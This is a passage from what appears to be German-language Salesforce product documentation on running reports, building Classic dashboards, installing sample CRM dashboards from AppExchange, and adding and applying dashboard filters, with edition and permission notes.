- **•** Klicken Sie auf **Abonnieren**, um Berichtbenachrichtigungen einzurichten, die Sie benachrichtigen, sobald bestimmte Kennzahlen im Bericht Ihren Bedingungen entsprechen.
- **•** Neben dem Diagramm auf **Bearbeiten** klicken, um dessen Eigenschaften zu ändern, oder auf **Groß**, **Mittel** bzw. **Klein** klicken, um seine Größe zu ändern.
- **•** Berichtsergebnisse sortieren.
- **•** Angewendete Filterkriterien bearbeiten oder löschen.
- **•** Bei Zusammenfassungs- und Matrixberichten ausgewählte Zeilen anhand eines bestimmten Felds filtern. Die anzuzeigenden Zeilen auswählen, ein Feld auswählen, anhand dessen gruppiert werden soll, und dann auf **Drilldown** klicken. Wenn Sie beispielsweise

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Ausführen von Berichten: **•** "Berichte ausführen"

Planen von Berichten:

**•** "Berichte planen"

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

"Berichtsgenerator"

einen Opportunity-Bericht erstellt haben, in dem Geschäftsabschlüsse nach Branche aufgegliedert sind, können Sie die Branchen auswählen, die gute Ergebnisse erzielen, und anhand von Product Name gruppieren, um zu ermitteln, welche Produkte in dieser Branche verkauft werden. Auf **Löschen** klicken, um den Drilldownfilter zu entfernen.

SIEHE AUCH:

[Seite "Berichtausführung" – Optionen](#page-4101-0) [Einschränken von Berichtsergebnissen](#page-4041-0)

# <span id="page-4101-0"></span>Seite "Berichtausführung" – Optionen

Passen Sie die Seite für die Berichtausführung so an, dass sie die spezifischen Informationen, die Sie für Ihre Arbeitsweise benötigen, unterstützt.

Je nach Ihrem Setup stehen auf der Seite für die Berichtsausführung folgende Felder und Schaltflächen zur Verfügung.





SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0)

[Erstellen eines benutzerdefinierten Berichts](#page-3967-1)

# Erste Schritte mit Berichten

Richten Sie Ihre Berichterstellungsumgebung ein, verwenden Sie den Berichtsgenerator zum Erstellen eines einfachen Berichts und organisieren Sie Ihre Berichte, um das Auffinden der jeweils benötigten Informationen zu erleichtern. In den meisten Fällen können Sie mit einem Standardbericht beginnen und ihn an Ihre Bedürfnisse anpassen.

Sie können Berichte zu allen Daten erstellen, für die Sie über Lese- oder Lese-/Schreibzugriff verfügen. Die verfügbaren Daten sind abhängig von Ihrem Freigabemodell unterschiedlich; Sie können unabhängig vom Freigabemodell jedoch fast immer Berichte zu Daten erstellen, deren Inhaber Benutzer unter Ihnen in der Rollenhierarchie sind oder die von diesen freigegeben wurden. (Bei bestimmten Freigabemodellen ist dies nicht zulässig.) Salesforce bietet zwei Verfahren für Berichte zu Informationen, deren Inhaber Sie selbst oder Ihnen unterstellte Benutzer sind:

- **•** Einige Berichte verfügen über einen Filter vom Typ Anzeigen Verwenden Sie die Option "Meines Teams", beispielsweise "Opportunities meines Teams", um Daten anzuzeigen, deren Inhaber Sie selbst oder Benutzer sind, die in der Rollenhierarchie unter Ihnen stehen.
- **•** Einige Berichte, beispielsweise Opportunity- und Aktivitätsberichten, enthalten **Hierarchie**-Links, mit denen Sie verschiedene Datensets anhand der Rolle oder der Benutzerhierarchie aufrufen können. Wenn Ihre Organisation die Regionsverwaltung verwendet, beruhen diese Links in einigen Berichten auf der Regionshierarchie.

Sie können den Bericht bei der benutzerdefinierten Anpassung wahlweise nach Datensatzinhaber oder Rolle sortieren.

#### SIEHE AUCH:

[Verbessern der Berichtsleistung](#page-4099-1) [Erstellen von neuen Berichten](#page-3902-0) [Zugriff auf Ihre Daten über Berichte](#page-4103-0) [Ausführen von Berichten](#page-208-0) [Typen für Standardberichte](#page-3905-0)

# <span id="page-4103-0"></span>Zugriff auf Ihre Daten über Berichte

Verwenden Sie Berichte um die Daten zu nutzen, die Ihre Organisation im Lauf der Zeit angesammelt hat. Sie können die Daten Ihrer Organisation in nahezu unbegrenzt vielen Kombinationen untersuchen, in leicht verständlichen Formaten anzeigen und die daraus gewonnenen Erkenntnisse über Dashboards für andere Personen freigeben.

Ein Bericht gibt eine Menge von Datensätzen aus, die bestimmte Kriterien erfüllen, und zeigt diese in geordneten Zeilen und Spalten an. Berichtsdaten können gefiltert, gruppiert und grafisch als Diagramm dargestellt werden. Berichte werden in Ordnern gespeichert, über die gesteuert wird, welche Benutzer zugreifen können.

SIEHE AUCH:

[Anpassen von Berichten](#page-3971-0) [Typen für Standardberichte](#page-3905-0)

# **Dashboards**

# Informationen über Dashboards

Mit Dashboards erhalten Sie einen Gesamtüberblick über Ihre Salesforce-Daten. Vor dem Erstellen, Lesen und Freigeben von Dashboards sollten Sie diese Grundlagen zu Dashboards lesen.

Wenn Sie die Pflege Ihrer Salesforce-Daten mit Dashboards vorbereiten, sollten Sie diese Tipps berücksichtigen:

**•** Berichte stellen alle in einem Dashboard angezeigten Daten bereit. Dashboards können Daten von mehr als einem Bericht zeigen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience
- **•** Beim Aktualisieren eines Dashboards müssen alle Berichte ausgeführt werden, die Daten bereitstellen. Wenn die Ausführung von Berichten zu lange dauert, wird das Dashboard ebenfalls zu langsam ausgeführt.
- **•** Dashboards werden über Ordner freigegeben. Der Benutzer, der die Berechtigung besitzt, auf das Dashboard zuzugreifen, in dem Ihr Bericht gespeichert ist, kann ebenfalls auf Ihr Dashboard zugreifen. Stellen Sie sicher, dass Sie Ihr Dashboard im entsprechenden Ordner speichern.

Machen Sie sich vor dem Erstellen oder Lesen eines Dashboards mit diesen Funktionen und Konzepten vertraut.

#### **Dashboard-Editor**

Beim Dashboard-Editor handelt es sich um ein visuelles Drag-and-Drop-Tool, das Sie zum Erstellen von Dashboards und Bearbeiten von vorhandenen Dashboards verwenden können. Im Dashboard-Editor fügen Sie Dashboard-Komponenten hinzu, bearbeiten Sie sie und ordnen Sie sie an.

Klicken Sie zum Starten des Dashboard-Editors auf **Neues Dashboard**.

#### **Komponenten**

Dashboards bestehen aus Komponenten. Jede Komponente enthält ein Diagramm oder eine Kennzahl, das bzw. die Daten aus einem Bericht anzeigt. Unterschiedliche Komponenten können Daten aus unterschiedlichen Berichten zeigen.

#### **Aktueller Benutzer (Anzeigen als)**

In Salesforce haben unterschiedliche Benutzer unterschiedliche Berechtigungen für den Zugriff auf Daten. Ein Dashboard zeigt nur die Daten an, auf die der aktuelle Benutzer des Dashboards Zugriff hat.

Angenommen, Sie zeigen ein Dashboard an, in dem Leads beschrieben werden. Frau Vogt ist eine Managerin für Sales Operations, die alle ihre Leads anzeigen kann, und Herr Schubert ist ein unterstellter Vertriebsspezialist, der nur die Leads anzeigen kann, die er besitzt. Wenn Frau Vogt der aktuelle Benutzer des Dashboards ist, zeigt das Dashboard Daten über alle Leads in Salesforce an. Wenn Herr Schubert der aktuelle Benutzer ist, zeigt das Dashboard nur Daten über die Leads an, die Herr Schubert besitzt.

# Erstellen eines Dashboards

Wenn Sie bereit sind, Salesforce-Daten für Kollegen freizugeben, erstellen Sie ein Dashboard. Mit Dashboards können Sie Daten aus Berichten mit Diagrammen, Tabellen und Kennzahlen pflegen. Wenn Ihre Kollegen weitere Informationen benötigen, können sie die Berichte mit den entsprechenden Daten Ihres Dashboards anzeigen.

#### 1. [Erstellen von Salesforce Classic-Dashboards](#page-4105-0)

Erstellen Sie ein Dashboard, um eine grafische Ansicht der Daten in Ihren Berichten bereitzustellen.

#### 3. [Installieren der CRM-Beispiel-Dashboards aus AppExchange](#page-4106-0)

Verwenden Sie diese Dashboards von AppExchange als Ausgangspunkt für das Erstellen von Dashboards, die Ihre geschäftlichen Anforderungen erfüllen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

# <span id="page-4105-0"></span>Erstellen von Salesforce Classic-Dashboards

Erstellen Sie ein Dashboard, um eine grafische Ansicht der Daten in Ihren Berichten bereitzustellen.

Dieses Thema behandelt die Erstellung von Dashboards für Berichte in Salesforce Classic. Informationen zum Erstellen von Dashboards in Wave Analytics finden Sie im Artikel [Erstellen von](#page-3839-0) [Dashboards in Wave Analytics](#page-3839-0) auf Seite 3834.

Tipp: Durch das Duplizieren von Dashboards können Sie rasch ein neues Dashboard mit den gleichen Eigenschaften und Komponenten erstellen wie das aktuell angezeigte. Klicken Sie auf **Duplizieren**, ändern Sie die Dashboard-Einstellungen und speichern Sie.

**1.** Erstellen Sie die benutzerdefinierten Berichte mit den Daten, die Sie anzeigen möchten.

Wichtig: Stellen Sie sicher, dass diese Berichte in Ordnern gespeichert werden, auf die die vorgesehenen Dashboard-Benutzer zugreifen können.

- **2.** Klicken Sie auf die Registerkarte Dashboards.
- **3.** Klicken Sie auf **Zur Dashboard-Liste wechseln**.
- **4.** Klicken Sie auf **Neues Dashboard**, um ein neues Dashboard zu erstellen. Klicken Sie auf den Namen eines vorhandenen Dashboards in der Liste, um dieses zu ändern.
- **5.** Passen Sie das Dashboard an und klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Löschen von Dashboards](#page-4126-0) [Installieren der CRM-Beispiel-Dashboards aus AppExchange](#page-4106-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Erstellen von Dashboards:

**•** "Berichte ausführen" UND "Dashboards verwalten"

Bearbeiten und Löschen von selbst erstellten Dashboards:

**•** "Berichte ausführen" UND "Dashboards verwalten"

Bearbeiten und Löschen von Dashboards, die Sie nicht selbst erstellt haben:

**•** "Berichte ausführen", "Dashboards verwalten" UND "Alle Daten anzeigen"

Erstellen, Bearbeiten und Löschen von dynamischen Dashboards:

**•** "Berichte ausführen" UND "Dynamische Dashboards verwalten"

# <span id="page-4106-0"></span>Installieren der CRM-Beispiel-Dashboards aus AppExchange

Verwenden Sie diese Dashboards von AppExchange als Ausgangspunkt für das Erstellen von Dashboards, die Ihre geschäftlichen Anforderungen erfüllen.

Das Beispielpaket für CRM-Dashboards aus AppExchange bietet auf bewährten Vorgehensweisen basierende Dashboards mit zugrunde liegenden Berichten, die sich an den Standardobjekten und -feldern Ihrer Organisation orientieren. Sie können diese als Vertriebs-, Marketing-, Service- und Support-Dashboards verwenden, um Geschäftsprozesse und wichtige Leistungsindikatoren zu Ihrer Person, zu Ihrem Team und zu Ihrem Unternehmen zu verfolgen. Zu den Dashboards in diesem Paket zählen die folgenden:

- **• Vertriebs- & Marketing-Dashboards**
	- **–** Dashboard für den Marketingvorstand
	- **–** Dashboard für den Vertriebsvorstand
	- **–** Dashboard für den Vertriebsleiter
	- **–** Dashboard für Vertriebsmitarbeiter
- **• Kundendienst-Dashboards**
	- **–** Übersichts-Dashboard für die Agentenaufsicht
	- **–** Übersichts-Dashboard für den Servicevorstand
	- **–** Dashboard mit wichtigen Leistungsindikatoren zum Service
- **1.** Suchen Sie in AppExchange nach "Salesforce CRM Dashboards" und klicken Sie auf **Jetzt anfordern**.
- **2.** Installieren Sie das Paket, um die Beispiel-Dashboards zu installieren.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Installieren von Paketen:

**•** "AppExchange-Pakete herunterladen"

Erstellen von Dashboards:

**•** "Berichte ausführen" UND "Dashboards verwalten"

# <span id="page-4107-0"></span>Filtern von Dashboards

Mithilfe von Dashboard-Filtern können verschiedene Datenkombinationen über ein einziges Dashboard bereitgestellt werden. So benötigen Sie für verschiedene Benutzergruppen keine separaten Dashboards, sondern weisen einfach jeder Gruppe einen Filter zu, der für sie sinnvoll ist. Wenn Sie ein Dashboard filtern, wird die gefilterte Ansicht erneut angezeigt, wenn Sie das Dashboard das nächste Mal aufrufen.

Ein Filter verfügt über einen Namen, einen Filteroperator sowie einen oder mehrere Werte. Jeder Filter kann bis zu 10 Optionen aufweisen. Jedes Dashboard kann bis zu 3 Filter enthalten. Wenden Sie sich an Salesforce, wenn Sie die Obergrenze für Filteroptionen heraufsetzen lassen möchten. Maximal sind 50 Filteroptionen möglich.

Gefiltert werden können Auswahllisten, Nachschlagefelder und Kontrollkästchen mit Text-, Zahlen-, Datums- und Datums-/Zeitfeldern.

Wenn Sie Filter für ein Dashboard ändern, zeigt das Dashboard die zuvor im Cache zwischengespeicherten Daten an, sofern vorhanden. Wenn keine Daten vorhanden sind, ruft das Dashboard die aktuellsten Daten ab. So oder so wird für das Dashboard unter "Zuletzt aktualisiert" der Zeitstempel für die Daten angezeigt, die Ihnen angezeigt werden. Klicken Sie auf **Aktualisieren**, um die aktuellsten Daten abzurufen.

- Anmerkung: Einige Aktionen sind bei Dashboard-Filtern allerdings nicht möglich.
	- **•** Zu Dashboards mit Visualforce- oder S-Control-Komponenten können keine Filter hinzugefügt werden.
	- **•** Bei Bucket-Feldern ist keine Filterung möglich. Es ist jedoch möglich, auf der Dashboard-Seite einen nach einem Bucket-Feld gefilterten Bericht zu verwenden.
	- **•** Die Filter werden beim Planen eines Dashboards oder beim Verwenden der E-Mail-Funktion nicht angewendet.
	- **•** Sie können keine Daten in einem gemeinsamen Bericht in der Dashboard-Ansicht filtern oder einen Filter zu einem Dashboard hinzufügen, das ausschließlich verbundene Berichte enthält.
	- **•** Benutzerdefinierte Formelfelder können nicht in Dashboard-Filtern verwendet werden.
	- **•** In Lightning Experience können gefilterte Dashboards nicht bearbeitet werden, das bedeutet, Sie können keine neuen Dashboard-Filter hinzufügen. (Sie können jedoch vorhandene Filter ändern, während Sie das Dashboard anzeigen.) Wechseln Sie zu Salesforce Classic, um gefilterte Dashboards zu bearbeiten.

## 1. [Hinzufügen von Dashboard-Filtern](#page-4108-0)

Um einen Dashboard-Filter zu erstellen, wählen Sie ein Feld aus, das die Art an Informationen enthält, nach der gefiltert werden soll. Danach definieren Sie, wie die Daten vom Filter ausgegeben werden.

2. [Anwenden von Dashboard-Filtern](#page-4109-0)

Sie können ein Dashboard filtern, um die Informationen interaktiv zu analysieren. Wenn Sie ein Salesforce Classic-Dashboard filtern, wird die gefilterte Ansicht beibehalten. Wenn Sie das Dashboard das nächste Mal anzeigen, sind die Daten somit in derselben Ansicht gefiltert. In Lightning Experience werden Dashboards stets ohne angewendete Filter geöffnet.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

# NUTZERBERECHTIGUNGEN

Hinzufügen von Filtern zu einem Dashboard:

**•** "Berichte ausführen" UND "Dashboards verwalten"

Anzeigen, Aktualisieren und Filtern von Dashboards:

**•** "Berichte ausführen" UND Zugriff auf einen Dashboard-Ordner

#### 3. [Beispiele für Dashboard-Filter](#page-4110-0)

Mit Filtern in Dashboards können Sie verschiedene Ansichten von Daten auswählen. Wenn Sie ein Salesforce Classic-Dashboard filtern, wird die gefilterte Ansicht beibehalten. Wenn Sie das Dashboard das nächste Mal anzeigen, sind die Daten somit in derselben Ansicht gefiltert. In Lightning Experience werden Dashboards stets ohne angewendete Filter geöffnet. Ohne Dashboard-Filter müssten mehrere Dashboards erstellt werden, von denen jedes seinen eigenen Satz gefilterter Berichte aufweist.

# <span id="page-4108-0"></span>Hinzufügen von Dashboard-Filtern

Um einen Dashboard-Filter zu erstellen, wählen Sie ein Feld aus, das die Art an Informationen enthält, nach der gefiltert werden soll. Danach definieren Sie, wie die Daten vom Filter ausgegeben werden.

Das für den Filter ausgewählte Feld kann entsprechende Felder aufweisen. Entsprechende Felder weisen dasselbe zugrunde liegende Objekt wie das Feld auf, das Sie für den Filter auswählen. Sie können entsprechende Felder zum Filtern von Komponenten verwenden, die nicht präzise das Feld aufweisen, das Sie für den Filter ausgewählt haben, oder um einige Komponenten anders zu filtern. Wenn Sie etwa das Feld Accountinhaber filtern, kann Opportunity-Inhaber oder Opportunity erstellt von zu den entsprechenden Feldern zählen, da alle drei zum Benutzerobjekt zählen.

Beim Bearbeiten eines Dashboards können Sie unter Gefiltert nach anzeigen, wie jede Komponente gefiltert wird. Wenn entsprechende Felder für eine Komponente verfügbar sind, können Sie ein anderes Feld zum Filtern der Komponente auswählen.

**1.** Klicken Sie in Ihrem Dashboard auf **Bearbeiten** und anschließend auf **Filter hinzufügen**.

In Lightning Experience können gefilterte Dashboards nicht bearbeitet werden, das bedeutet, Sie können keine neuen Dashboard-Filter hinzufügen. (Sie können jedoch vorhandene Filter ändern, während Sie das Dashboard anzeigen.) Wechseln Sie zu Salesforce Classic, um gefilterte Dashboards zu bearbeiten.

- **2.** Wählen Sie in der Dropdownliste Feld das Feld aus, das gefiltert werden soll. Im Dropdown-Menü werden Felder angezeigt, die zum Filtern aller Komponenten verwendet werden können. (Klicken Sie auf  $\mathbf{i}$ , um entsprechende Felder für Ihre Auswahl anzuzeigen.)
- **3.** Geben Sie eine Bezeichnung für die Anzeige des Filters ein, um ihn identifizieren zu können. Wenn der Filter viele entsprechende Felder aufweist, empfiehlt sich die Verwendung einer Bezeichnung, die für alle Komponenten geeignet ist.
- **4.** Wählen Sie unter "Filteroptionen" einen Operator aus und geben Sie einen oder mehrere Werte an, nach denen Sie filtern möchten.

Verwenden Sie das Feld **Gruppennamen**, um einen Namen für Ihren Filter festzulegen. In einem Vertriebs-Dashboard können Sie beispielsweise mehrere Phasen von Opportunities zu Gruppen mit dem Namen "Früh" zusammenfassen. Dadurch können Benutzer die Daten im Dashboard schnell filtern, um nur diejenigen anzuzeigen, die für Geschäfte, die sich in frühen Entwicklungsphasen befinden, relevant sind.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Hinzufügen von Filtern zu einem Dashboard:

**•** "Berichte ausführen" UND "Dashboards verwalten"



Anmerkung: Optionen mit mehreren Werten werden als OR-Bedingungen gehandhabt.

**5.** Klicken Sie auf **OK**. Durch Klicken auf OK können Sie anzeigen, wie der Filter bei jeder Komponente angewendet wird. Wenn entsprechende Felder für eine Komponente verfügbar sind, können Sie auswählen, welches zum Filtern der Komponente verwendet wird.

<span id="page-4109-0"></span>Wählen Sie in der Dropdownliste "Filter" die Option **Filter bearbeiten** oder **Filter entfernen** aus, um einen vorhandenen Filter zu bearbeiten oder zu löschen.

# Anwenden von Dashboard-Filtern

Sie können ein Dashboard filtern, um die Informationen interaktiv zu analysieren. Wenn Sie ein Salesforce Classic-Dashboard filtern, wird die gefilterte Ansicht beibehalten. Wenn Sie das Dashboard das nächste Mal anzeigen, sind die Daten somit in derselben Ansicht gefiltert. In Lightning Experience werden Dashboards stets ohne angewendete Filter geöffnet.

- Anmerkung: Nicht alle Komponenten des Dashboards werden unbedingt über das  $\mathbb{Z}$ gleiche Feld gefiltert. Welches Feld verwendet wird, wird von der Person ausgewählt, die das Dashboard erstellt oder bearbeitet.
- **1.** Öffnen Sie ein Dashboard.

Wenn Sie in Salesforce Classic bei der letzten Verwendung dieses Dashboards Filter angewendet haben, beachten Sie, dass diese weiterhin ausgewählt sind. In Lightning Experience wird das Dashboard stets ohne angewendete Filter geöffnet.

**2.** Wählen Sie in der Dropdown-Liste zum Filtern eine Option aus. Jeder Filter verfügt über eine oder mehrere Optionen, über die Sie Ihre Auswahl weiter eingrenzen können.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Anzeigen, Aktualisieren und Filtern von Dashboards:

**•** "Berichte ausführen" UND Zugriff auf einen Dashboard-Ordner



<span id="page-4110-0"></span>**3.** Um die Daten ungefiltert anzuzeigen, wählen Sie in der Dropdown-Liste zum Filtern entweder **Filter löschen** oder **Alle** aus.

# Beispiele für Dashboard-Filter

Mit Filtern in Dashboards können Sie verschiedene Ansichten von Daten auswählen. Wenn Sie ein Salesforce Classic-Dashboard filtern, wird die gefilterte Ansicht beibehalten. Wenn Sie das Dashboard das nächste Mal anzeigen, sind die Daten somit in derselben Ansicht gefiltert. In Lightning Experience werden Dashboards stets ohne angewendete Filter geöffnet. Ohne Dashboard-Filter müssten mehrere Dashboards erstellt werden, von denen jedes seinen eigenen Satz gefilterter Berichte aufweist.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### Vertriebsleistung nach Produkt

Erstellen Sie ein Vertriebs-Dashboard, mit dem Benutzer die Vertriebsleistung nach Produkt verfolgen können. Erstellen Sie hierzu ein Dashboard mit wichtigen Leistungsindikatoren wie abgeschlossener

